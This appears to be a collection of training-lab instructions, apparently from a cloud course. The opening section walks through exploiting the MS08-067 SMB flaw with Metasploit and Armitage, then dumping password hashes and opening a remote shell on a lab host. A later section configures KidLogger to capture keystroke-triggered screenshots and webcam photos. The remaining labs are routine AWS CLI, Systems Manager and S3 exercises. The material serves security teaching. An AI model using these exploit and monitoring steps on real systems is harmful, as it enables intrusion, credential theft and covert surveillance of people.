Notice that an **exploit** tab opens in the bottom pane of the Armitage window. A Meterpreter session 1 is opened as the result of the attack. Meterpreter is a powerful command-line utility for system exploitation.

9. Right-click the target host in the upper-right pane, and notice a **Meterpreter 1** menu appears. Select **Meterpreter 1 > Access > Meterpreter > Dump Hashes > lsass method**.



All the password hashes are displayed now on the **Meterpreter 1** tab.

10. It is possible to execute additional activities on the system that you are controlling. Right-click the host, select **Meterpreter 1 > Explore > Browse Files**.

**Note**

The **Files 1** tab opens with the directory structure.

11. Explore the directories found on the remote system.

12. Right-click the host, and then select **Meterpreter 1 > Interact** > **Command Shell**. A Windows command prompt opens.

13. Type **ipconfig** and press ENTER.

The IP address of the controlled system is displayed.

14. Explore further options in the **Meterpreter 1** menu to execute other interesting activities related to the exploited system.

15. Close the Armitage tool.

**Attack Using the Command-Line Interface**

1. Click **Applications** in the upper left, point to **08-Exploitation Tools**, and select **metasploit**. The Metasploit command line appears.

2. Enter **use exploit/windows/smb/ms08_067_netapi**.

3. Enter **set RHOST 10.1.1.50** to configure the remote system IP address.

4. Enter **set LHOST 10.1.1.60** to configure the source system IP address.

5. Enter **exploit**.

The same type of session launches with the Meterpreter tool.

6. Type **hashdump**. The same hashes you saw in Armitage are dumped to the screen.



7. Go to http://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/ and explore available Meterpreter commands. Try some against the open Meterpreter shell.

8. Once you are finished experimenting with the Meterpreter commands, close the Meterpreter shell and any other open programs.

#### What is AWS CloudTrail?

 A web service that uses log files to record Amazon Web Service (AWS) application programming interface (API) calls.

#### Why is integrating AWS CloudTrail with AWS CloudWatch considered to be a good practice?

 CloudWatch monitors and reacts to events that involve CloudTrail log files.

[**Monitor a system**](https://awsrestart.instructure.com/courses/590/modules/items/238704)

Monitor Using KidLogger

1. Double-click the **KidLogger** icon on the **Windows 10** desktop

2. Click the **Options** button.



3. Scan some of the options available in KidLogger Properties using the tabs at the top.



4. Click the **Screen capture** tab.

5. Check the **Capture window when user type one of this words** check box. Then enter some keywords that you would like to trigger on (for example, **security**, **global**, **class**, **training**, **remote**, **kid**, **putty**, **wireshark**).



Optionally you may uncheck the **Make web camera photo after user resume working** and **Capture Skype video calls** check boxes.

6. At the top of the **Screen capture** tab, change the **Make screenshot periodically (mins)** value to **1**.

7. Click **OK** to close the KidLogger Properties.

8. On the main KidLogger screen, select all user accounts for monitoring; then click **Start monitoring**.



9. Click **OK** to acknowledge that KidLogger has activated.

10. Open several programs (Notepad, Cmd, Wireshark, etc.) and Pfsense website of your choosing. Use some of the keywords that you entered in Properties.

11. Go to the **KidLogger** menu, and click **View current log**. You should see something similar to:



12. Was your activity recorded?

13. Go back to the main KidLogger window and click the **Open** log **folder** link. You should see better screen captures than may be shown in the log file.



14. Do you see any screen captures you weren’t expecting?

If you had the option turned on to use the webcam to record the user’s picture, this is where you would find those pictures.

15. Close all open applications in the **Windows 10** virtual machine.

[**Install and Configure the AWS CLI**](https://awsrestart.instructure.com/courses/590/modules/items/238832)

**Connect to the Red Hat EC2 instance by using SSH**

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PPK** button and save the **labsuser.ppk** file. Typically your browser will save it to the Downloads directory.
   * Then exit the Details panel by clicking on the **X**.
2. Download needed software.
   * You will use **PuTTY** to SSH to Amazon EC2 instances. If you do not have PuTTY installed on your computer, [download it here](https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe).
3. Open **putty.exe**
4. Configure PuTTY to not timeout:
   * Click **Connection**
   * Set **Seconds between keepalives** to 30

This allows you to keep the PuTTY session open for a longer period of time.

1. Configure your PuTTY session:
   * Click **Session**
   * **Host Name (or IP address):** Copy and paste the **IPv4 Public IP address** for the instance. To find it, return to the EC2 Console and click on **Instances**. Check the box next to the instance you want to connect to and in the Description tab copy the **IPv4 Public IP** value.
   * Back in PuTTy, in the **Connection** list, expand **SSH**
   * Click **Auth** (don't expand it)
   * Click **Browse**
   * Browse to and select the lab#.ppk file that you downloaded
   * Click **Open** to select it
   * Click **Open**
2. Click **Yes**, to trust the host and connect to it.
3. When prompted **login as**, enter: ec2-user

This will connect you to the EC2 instance.

1. [Windows Users: Click here to skip ahead to the next task.](https://labs.vocareum.com/web/1642294/554540.0/ASNLIB/public/docs/lang/en/README.html#ssh-after)

### macOS  and Linux  Users

These instructions are for Mac/Linux users only. If you are a Windows user, [skip ahead to the next task.](https://labs.vocareum.com/web/1642294/554540.0/ASNLIB/public/docs/lang/en/README.html#ssh-after)

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PEM** button and save the **labsuser.pem** file.
   * Then exit the Details panel by clicking on the **X**.
2. Open a terminal window, and change directory cd to the directory where the labsuser.pem file was downloaded.

For example, run this command, if it was saved to your Downloads directory:



cd ~/Downloads

1. Change the permissions on the key to be read only, by running this command:

chmod 400 labsuser.pem

1. Return to the AWS Management Console, and in the EC2 service, click on **Instances**. Check the box next to the instance you want to connect to.
2. In the Description tab, copy the **IPv4 Public IP** value.
3. Return to the terminal window and run this command (replace **<public-ip>** with the actual public IP address you copied):

ssh -i labsuser.pem ec2-user@<public-ip>

1. Type yes when prompted to allow a first connection to this remote SSH server.

Because you are using a key pair for authentication, you will not be prompted for a password.

**Install the AWS CLI on Red Hat Linux**

1. Verify that Python is installed by running the following command:

python --version

The command output shows that Python version 2.7.5 is installed.

Tip: To install the AWS CLI, you must have Python 2 version, 2.6.5 or later, or Python 3 version 3.3. If one of these versions was not already installed, you must follow the steps to install Python as documented [here](https://docs.aws.amazon.com/cli/latest/userguide/install-linux-python.html).

1. Run the following command to see if the pip package manager is already installed.

pip --version

**This Red Hat instance does not have pip installed.**

**NOTE:** The primary distribution method for the AWS CLI on Linux, Windows, and macOS is pip. Pip is a package manager for Python that provides an easy way to install, upgrade, and remove Python packages and their dependencies.

1. Download and install the Extra Packages for Enterprise Linux (EPEL) repository, and then install pip by using the following commands:

sudo yum install -y wget

wget http://dl.fedoraproject.org/pub/epel/epel-release-latest-7.noarch.rpm

sudo rpm -ivh epel-release-latest-7.noarch.rpm

sudo yum install -y python-pip

1. Verify that pip is now installed.

pip --version

This time, the command output should return a line that indicates the version that was installed (e.g., 8.1.2).

1. Install the AWS CLI by using pip.



pip install awscli --upgrade --user

NOTE: The --upgrade option tells pip to upgrade any requirements that are already installed. The --user option tells pip to install the program to a subdirectory of your user directory, which helps you avoid modifying the libraries that are used by your operating system.

The installation should succeed.

NOTE: For the purposes of this activity, do not upgrade pip, even if the command output suggests that you do so.

1. Verify that AWS CLI is now working by running the following command:



aws help

The help command should display the help information for AWS CLI.

1. At the **:** prompt, type q to exit.

**Observe IAM configuration details in the AWS Management Console**

1. Back in the **AWS Management Console** browser tab, click **Services**, and then in the **Find a service...** search bar, type IAM to find the IAM service. Select it in the result set.

**Note:** The IAM page that displays will contain messages indicating that you do not have permission to observe some IAM service details. You can safely ignore these messages.

1. In the IAM service page, in the left navigation pane, click **Users**, and then click the **awsstudent** user, which will be a hyperlink.
2. Click the arrow icon next to **lab_policy**, and then click **{} JSON** to see the policy document, which is formatted in JavaScript Object Notation (JSON).

Notice that this IAM policy grants the **awsstudent** user access to specific AWS services in this account.

1. Click the **Security credentials** tab.

Notice that the access key was already created for the **awsstudent** user.

The **Access key ID** is displayed. There is no way to retrieve the *secret access key* that must be used with it, unless it was captured at the time that the key was created. Fortunately, the secret access key was captured when it was created, and it is available in the **Details** dropdown menu above. You will use these credentials in the next section of this activity.

**Configure the AWS CLI to connect to your AWS Account**

1. Return to the active SSH session terminal window and run the configuration command for AWS CLI as follows:

aws configure

1. At the prompts, enter the following information:
   * **AWS Access Key ID**: Click on the Details drop down menu above these instructions, and then click Show. Copy the **AccessKey** value and paste it into the terminal window.
   * **AWS Secret Access Key**: Copy and paste the **SecretKey** value from the same Credentials screen.
   * **Default region name**: eu-west-2
   * **Default output format**: json

**Observe IAM configuration details by using the AWS CLI**

1. In the terminal window, test the IAM configuration by running this command:

aws iam list-users

If the test is successful, you should see a JSON structured response that shows a list of all the IAM users in the account. The result should match what you saw in the AWS Management Console earlier in this activity.

1. Open the **AWS CLI Command Reference** [documentation page](https://docs.aws.amazon.com/cli/latest/reference/iam/index.html) for the iam command.

[**Using AWS Systems Manager**](https://awsrestart.instructure.com/courses/590/modules/items/238836)

**Generate Inventory Lists for Managed Instances**

1. In the **AWS Management Console**, on the **Services** menu, click **Systems Manager**.
2. In the left navigation pane, click **Fleet Manager**.
3. Click **Get Started** if it appears.

If the webpage is redirected to documentation page then scroll down through the webpage and go back to AWS console by clicking the back button on your browser window.

1. Under **Managed Instance**, on the **Account management** menu, click **Set up inventory**

You will now create an association that will collect information about software and settings for your managed instance.

* + **Name:** Inventory-Association
  + **Targets:** Manually selecting instances
    - Select **Managed Instance**

1. Click **Setup Inventory** (at the bottom of the page).

AWS Systems Manager Inventory will now regularly inventory the instance for the selected properties.

1. Click the **Instance ID** link displayed in the **Managed Instance** row.
2. Click the **Inventory** tab.

A list of all of the applications on the instance will be displayed. If nothing appears, wait a minute, then refresh the page.

Take a moment to review the installed applications and other options in the **Inventory type** pull-down menu.

You have successfully created an AWS Systems Manager inventory association for your instance. Using AWS Systems Manager Inventory, you can review and validate software configurations on your instances without needing to SSH into each instance.

**Install a Custom Application using Run Command**

1. In the left navigation pane, click **Run Command**.
2. Click **Run command**

You will see a list of pre-configured documents for running common commands. You will run a pre-configured command.

1. Click then:
   * *Owner*
   * *Owned by me*

A document will appear.

1. Click the name of the document.

A new tab will open with the description of the document. Verify the description is *Install Dashboard App*

1. Click the **Content** tab.

The contents will be displayed. It contains a script that:

* + Installs an Apache web server and PHP
  + Activates the web server
  + Installs the AWS SDK for PHP
  + Installs an application

These commands will install an application and all the support files required by the application.

1. Close the current web browser tab to return to the *Run a command* tab.
2. Select the document (click the circle, not the name).
3. For **Targets**, select **Choose instances manually**
4. Select **Managed Instance**.

The *Managed Instance* has the Systems Manager agent installed. The agent has registered the instance to the service, which allows it to be selected for the Run Command.

It is also possible to identify target instances by using Tags. This makes it easy to run a single command on a whole fleet of matching instances.

1. Expand **AWS command line interface command** (at the bottom of the page).

This section displays the CLI command that will trigger the Run Command. You could copy this command and use it in future within a script rather than having to use the management console.

1. Click **Run**

The progress of your command will be displayed. You will see an **In Progress** message in the Overall status column.

1. Wait for the **Overall status** to change to *Success*. You can occasionally click refresh in the top right to update the status.

You will now validate that the custom application was installed.

1. Copy the **ServerIP** value by clicking on the Details drop down menu above these instructions, and then click Show"
2. Open a new web browser tab, paste the IP address you just copied and press Enter.

The Widget Manufacturing Dashboard that you installed will now appear.

You have successfully run a Run Command via AWS Systems Manager that has installed a custom application onto your instance without needing to remotely access the instance via SSH.

**Use Parameter Store to Manage Application Settings**

1. Keep the Dashboard tab open, but return to the Management Console tab.
2. In the left navigation pane, under **Application Management**, click **Parameter Store**.
3. Click **Create parameter**:
   * **Name:** /dashboard/show-beta-features
   * **Description:** Display beta features
   * **Value:** True
   * Click **Create parameter**

The parameter can be specified as a hierarchical path, such as: */dashboard/<option>*

The application that is running on the EC2 instance will automatically check for the existence of this parameter. If it finds the parameter, then additional features will be displayed.

1. Return to the web browser tab displaying the application.

If the tab is not available, copy the **ServerIP** value by clicking on the Details drop down menu above these instructions, and then click Show"

Notice that the application is only displaying two charts.

1. Refresh the web page.

You should now notice that *three* charts are displayed. This is because the application is checking the Parameter Store to determine whether the additional chart (which is still in beta) should be displayed. This is a common method that applications can be configured to display "dark features" that are installed but not yet activated.

**Optional:** Remove the parameter, then refresh the application. The third chart should disappear again!

**Use Session Manager to Access Instances**

1. In the Management Console, in the left navigation pane, click **Session Manager**.
2. Click **Start Session**
3. Select **Managed Instance**.
4. Click **Start session**

A session window will open in your browser.

1. Click in the session to activate the cursor.
2. Run this command in the session window:

ls /var/www/html

1. Run this command in the session window:

# Get region

AZ=`curl -s http://169.254.169.254/latest/meta-data/placement/availability-zone`

export AWS_DEFAULT_REGION=${AZ::-1}

​

# List information about EC2 instances

aws ec2 describe-instances

[**Cafe Activity Overview: Create a Website on S3.**](https://awsrestart.instructure.com/courses/590/modules/items/238842)

## Task 1: Connect to an Amazon Linux EC2 instance by using SSH

In this task, you will connect to an existing Amazon Linux EC2 instance that already has the AWS CLI installed on it.

Windows users should follow Task 1.1. Both macOS and Linux users should follow Task 1.2.

[macOS/Linux users—click here for login instructions](https://labs.vocareum.com/web/1642294/554548.0/ASNLIB/public/docs/lang/en/README.html#ssh-mac)

### Task 1.1: Windows SSH

### Windows Users: Using SSH to Connect

These instructions are for Windows users only.

If you are using macOS or Linux, [skip to the next section](https://labs.vocareum.com/web/1642294/554548.0/ASNLIB/public/docs/lang/en/README.html#ssh-MACLinux).

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PPK** button and save the **labsuser.ppk** file. Typically your browser will save it to the Downloads directory.
   * Then exit the Details panel by clicking on the **X**.
2. Download needed software.
   * You will use **PuTTY** to SSH to Amazon EC2 instances. If you do not have PuTTY installed on your computer, [download it here](https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe).
3. Open **putty.exe**
4. Configure PuTTY to not timeout:
   * Click **Connection**
   * Set **Seconds between keepalives** to 30

This allows you to keep the PuTTY session open for a longer period of time.

1. Configure your PuTTY session:
   * Click **Session**
   * **Host Name (or IP address):** Copy and paste the **IPv4 Public IP address** for the instance. To find it, return to the EC2 Console and click on **Instances**. Check the box next to the instance you want to connect to and in the Description tab copy the **IPv4 Public IP** value.
   * Back in PuTTy, in the **Connection** list, expand **SSH**
   * Click **Auth** (don't expand it)
   * Click **Browse**
   * Browse to and select the lab#.ppk file that you downloaded
   * Click **Open** to select it
   * Click **Open**
2. Click **Yes**, to trust the host and connect to it.
3. When prompted **login as**, enter: ec2-user

This will connect you to the EC2 instance.

1. [Windows Users: Click here to skip ahead to the next task.](https://labs.vocareum.com/web/1642294/554548.0/ASNLIB/public/docs/lang/en/README.html#ssh-after)

### Task 1.2: macOS/Linux SSH

These instructions are for Mac/Linux users only. If you are a Windows user, [skip ahead to the next task.](https://labs.vocareum.com/web/1642294/554548.0/ASNLIB/public/docs/lang/en/README.html#ssh-after)

1. Read through the three bullet points in this step before you start to complete the actions, because you will not be able see these instructions when the Details panel is open.
   * Click on the Details drop down menu above these instructions you are currently reading, and then click Show. A Credentials window will open.
   * Click on the **Download PEM** button and save the **labsuser.pem** file.
   * Then exit the Details panel by clicking on the **X**.
2. Open a terminal window, and change directory cd to the directory where the labsuser.pem file was downloaded.

For example, run this command, if it was saved to your Downloads directory:

cd ~/Downloads

1. Change the permissions on the key to be read only, by running this command:

chmod 400 labsuser.pem

1. Return to the AWS Management Console, and in the EC2 service, click on **Instances**. Check the box next to the instance you want to connect to.
2. In the Description tab, copy the **IPv4 Public IP** value.
3. Return to the terminal window and run this command (replace **<public-ip>** with the actual public IP address you copied):

ssh -i labsuser.pem ec2-user@<public-ip>

1. Type yes when prompted to allow a first connection to this remote SSH server.

Because you are using a key pair for authentication, you will not be prompted for a password.

## Task 2: Configure the AWS CLI

**NOTE:** Unlike some other Linux distributions that are available through Amazon Web Services (AWS), Amazon Linux instances already have the AWS CLI pre-installed on them.

1. Update the AWS CLI software with the credentials.

aws configure

1. At the prompts, enter the following information:
   * **AWS Access Key ID**: Click on the Details drop down menu above these instructions, and then click Show. Copy the **AccessKey** value and paste it into the terminal window.
   * **AWS Secret Access Key**: Copy and paste the **SecretKey** value from the same Credentials screen.
   * **Default region name**: us-west-2
   * **Default output format**: json

## Task 3: Create an S3 bucket by using the AWS CLI

1. Open the [AWS CLI documentation for S3api](https://docs.aws.amazon.com/cli/latest/reference/s3api/).

**Tip:** In this activity, you will sometimes use the s3api command, and other times you will use the s3 command. s3 commands are built on top of the operations that are found in the s3api commands.

1. Use the aws s3api create-bucket command to create a bucket in Amazon S3. The bucket must have a unique name, such as the combination of your first initial, last name, and three random numbers. For example, jsmith256 would be a good bucket name if your name is Jane Smith.
   * Specify --region us-west-2 because you want to host the website in the AWS Region that is closest to the people who are most likely to access it (in the London area).
   * You must add --create-bucket-configuration LocationConstraint=us-west-2 to the end of the command.

If the command is successful, you will get a JavaScript Object Notation (JSON)-formatted response with a Location name-value pair, where the value reflects the bucket name.

## Task 4: Create a new IAM user that has full access to Amazon S3

1. Using the AWS CLI, create a new IAM user with the name: awsS3user

Tip: Use the AWS CLI documentation as needed to figure out the command you must run. Like the previous command that you ran, you will get a JSON-formatted response if the command is successful.

1. Create a login profile for the new user by using the following command:

aws iam create-login-profile --user-name awsS3user --password Training123!

1. Copy AWS the account number. To do this:
   * In the AWS Management Console you opened earlier in this activity, click on the **voclabs/user...** drop down menu in the upper right of the screen.
   * Copy the account number that displays. It will be a 12 digit number with dashes in it.
   * Still in the drop down menu, choose **Sign Out**.
2. Log in to the AWS Management Console as the new **awsS3user** user. To do this:
   * In the browser tab where you just signed out of the AWS Management Console, click the **Sign in to the Console** button. Note: Due to console changes, you may also see **Log back in** as an option.
   * You will be taken to a sign in screen.
   * Select **IAM user**
   * In the text field, enter awsS3user
   * Click **Next**.
   * You should see a new login screen with an **Account ID or alias** field. The field should already display the account number. If it does not display the account number, paste in the account number that you copied a moment ago (but remove the dashes after you paste it in).
   * Click **Next**
   * For **IAM user name**, enter awsS3user
   * For **Password**, enter Training123!
   * Click **Sign In**
3. In the console, go to the **Services** menu and choose **S3**.

The Amazon S3 service page will display with an error message that states Access denied. This behavior is expected because the new user has not been granted any rights. Leave this page open because you will return to it again soon.

1. Back in the terminal window, find the AWS managed policy that grants full access to Amazon S3. Run this command to find it:

aws iam list-policies --query "Policies[?contains(PolicyName,'S3')]"

The result set displays policies that have a PolicyName attribute containing the term S3 somewhere in it. Locate the one that grants full access to Amazon S3. You will use it in the next step.

1. Grant the **awsS3user** full access to the S3 bucket by using the following command:

aws iam attach-user-policy --policy-arn arn:aws:iam::aws:policy/<policyYouFound> --user-name awsS3user

Replace **<policyYouFound>** in the command above with the PolicyName value of the appropriate policy that you found by using the command in the previous step.

1. Return to the AWS Management Console and refresh the browser tab.

The Access denied error should go away, and you should now see the bucket that you created by using the AWS CLI earlier in this activity.

## Task 5: Extract the files that you need for this activity

1. Back in the SSH terminal, extract the files that you need for this activity by running the following commands:

cd ~/sysops-activity-files

tar xvzf static-website-v2.tar.gz

cd static-website

Run the ls command to confirm that the files extracted correctly. You should see an index.html file and directories named **css** and **images**.

1. Delete the tar.gz file. Use the Linux rm command, but leave the extracted files.

## Task 6: Upload files to Amazon S3 by using the AWS CLI

1. Run the following command to prepare the bucket that you created earlier to function as a website. This process will ensure that index.html will be understood to be the index document.

**NOTE:** Be sure to replace <my-bucket> in the command below with your actual bucket name.

aws s3 website s3://<my-bucket>/ --index-document index.html

1. Upload the files to the bucket Replace <my-bucket> with the actual bucket name.

aws s3 cp /home/ec2-user/sysops-activity-files/static-website/ s3://<my-bucket>/ --recursive --acl public-read

Notice that the upload command includes an access control list (ACL) parameter that specifies that the uploaded file should be available to the public to read. It also includes the recursive parameter, which indicates that all files in the current directory on your machine should be uploaded.

1. Verify that they were uploaded (again, replace <my-bucket> with the actual bucket name):

aws s3 ls <my-bucket>

1. Back in the **AWS Management Console** browser window, in the S3 service area, click your bucket name.
2. Click the **Properties** tab. In the **Static website hosting** area, note that **Bucket hosting** has been enabled, which resulted from running the aws s3 website AWS CLI command.
3. Click the **Bucket hosting** link, and then click the **Endpoint** URL that displays.

Congratulations, you have created a static website that is available to the public for viewing!

## Task 7: Create a batch file to make updating the website easily repeatable

1. In the terminal window, pull up the history of recent commands by using the following command:

history

1. Locate the line where you ran the aws s3 cp command. You will put this line in your new batch file soon.
2. To change directories and create an empty file, run the following commands in the SSH terminal session:

cd ~

touch update-website.sh

1. Open the empty file in the VI editor.

vi update-website.sh

1. To enter edit mode in VI, press **A**.
2. Add the standard first line of a bash file, and then add the s3 cp line from your history (replace <my-bucket> with your actual bucket name):

#!/bin/bash

aws s3 cp /home/ec2-user/sysops-activity-files/static-website/ s3://<my-bucket>/ --recursive --acl public-read

1. Write the changes and quit the file by pressing **ESC**, typing :wq and then pressing **ENTER**.
2. Make it an executable batch file.

chmod +x update-website.sh

1. Open the local copy of the index.html file in a text editor.

vi sysops-activity-files/static-website/index.html

1. Modify the file as described:
   * Locate the first line that has the HTML code **bgcolor="aquamarine"** and change it to bgcolor="gainsboro"
   * Locate the line that has the HTML code **bgcolor="orange"** and change it to bgcolor="cornsilk"
   * Locate the second line that has the HTML code **bgcolor="aquamarine"** and change it to bgcolor="gainsboro"
   * Save the changes.
2. Run your batch file to update the website.

./update-website.sh

**NOTE:** The command line output should show that the files were copied to Amazon S3.

1. Return to the browser and refresh the Café page to see the changes to the website.

Congratulations, you just made your first revision to the website!

You now also now have a tool (the script that you created) that makes it easy to push changes from your website source files to Amazon S3.

# Lab - Creating Amazon EC2 Instances

Traditional methods of deploying servers and configuring security are complex and often involve multiple teams and long delays. Fortunately, it is quick and easy to deploy secure infrastructure in the cloud. As a Systems Operator, you can automate many of these processes using the AWS Command-Line Interface.

In this lab you will:

* Launch an Amazon EC2 instance using the management console
* Launch an Amazon EC2 instance using the AWS Command-Line Interface (AWS CLI)

The final architecture will be:

